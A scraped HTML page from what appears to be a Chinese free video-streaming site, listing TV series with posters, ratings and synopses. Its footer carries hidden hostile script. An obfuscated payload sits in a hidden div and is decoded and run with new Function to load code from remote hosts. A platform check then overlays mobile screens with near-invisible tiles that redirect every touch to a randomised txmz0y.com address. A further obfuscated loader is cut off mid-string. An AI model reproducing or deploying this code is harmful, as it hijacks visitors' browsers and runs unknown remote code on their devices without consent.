Egg”创作。在《权力的游戏》故事发生的</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/315751.html" title="失忆医生第二季" data-original="https://img.ffzy888.com/upload/vod/20260113-1/0edd7ce89b18a113e06eb5a884b0b4c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315751.html" title="失忆医生第二季">失忆医生第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/311579.html" title="法律与秩序：特殊受害者第二十七季" data-original="https://img.ffzy888.com/upload/vod/20251007-1/97c6d968289781bf736f3b811866cf2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311579.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/315709.html" title="投行风云第四季" data-original="https://img.ffzy888.com/upload/vod/20260112-1/538a37d2ac8b011e3c630888ce35d3b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315709.html" title="投行风云第四季">投行风云第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技新星横空出世，两人</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/315571.html" title="失窃的女孩" data-original="https://img.ffzy888.com/upload/vod/20260108-1/c531507c9ddb2ed29e9d41663e1ef8c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315571.html" title="失窃的女孩">失窃的女孩</a></p><p class="vodlist_sub">Based on the novel by Hollie Overton.It will follow the story of twi</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/315276.html" title="夜班经理第二季" data-original="https://img.ffzy888.com/upload/vod/20260102-1/37779c4058e1e56ad93fa85e41c18d25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315276.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作亚历克斯·</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/315105.html" title="动物管制官第四季" data-original="https://img.ffzy888.com/upload/vod/20251230-1/cb3031664691cfe692efbf8b1d576245.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315105.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/314775.html" title="莫扎特" data-original="https://img.ffzy888.com/upload/vod/20251221-1/690ab188f71b9827c57fd7fedf8464f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314775.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福田知盛 饰）在父亲去世后失去生计，孤身前往维也纳谋</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/137328.html" title="超感神探第四季" data-original="https://pic.feisuimg.com/upload/vod/20220615-1/a92c78263f121119d48b158b4248d65d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137328.html" title="超感神探第四季">超感神探第四季</a></p><p class="vodlist_sub">Inprisonforkillinghisnemesis,PatrickJanemustprovethatthemanheshotrea</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/315679.html" title="布朗神父第十三季" data-original="https://img.ffzy888.com/upload/vod/20260110-1/eb1e73a6b5e134a0ef183e290503fd57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315679.html" title="布朗神父第十三季">布朗神父第十三季</a></p><p class="vodlist_sub">The season XIII of the popular tv series FATHER BROWN is filming in </p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/313272.html" title="石油天王第二季" data-original="https://img.ffzy888.com/upload/vod/20251116-1/4ba3c97082beefc459af03c022c551e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/313272.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/315644.html" title="猎捕行动第二季" data-original="https://img.ffzy888.com/upload/vod/20260110-1/e39d8dafb138190d506f6a044ceb4729.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315644.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/348-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/348-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/348-1.html">1</a></li><li class="hidden_xs"><a href="/sort/348-2.html">2</a></li><li class="hidden_xs"><a href="/sort/348-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/348-200.html">200</a></li><li><a href="/sort/348-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/348-200.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 200页</div></div></div></div><script type="text/javascript">$('.mac_total').html('7197');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lol-lpl.com/" title="星辰影院">星辰影院</a>提供免费高清电视剧、娱乐综艺、经典动漫、热门电影大全在线观看</p ><p>Copyright © 2023 lol-lpl.com All Rights Reserved</p><p>蒙ICP备00400083号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lol-lpl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 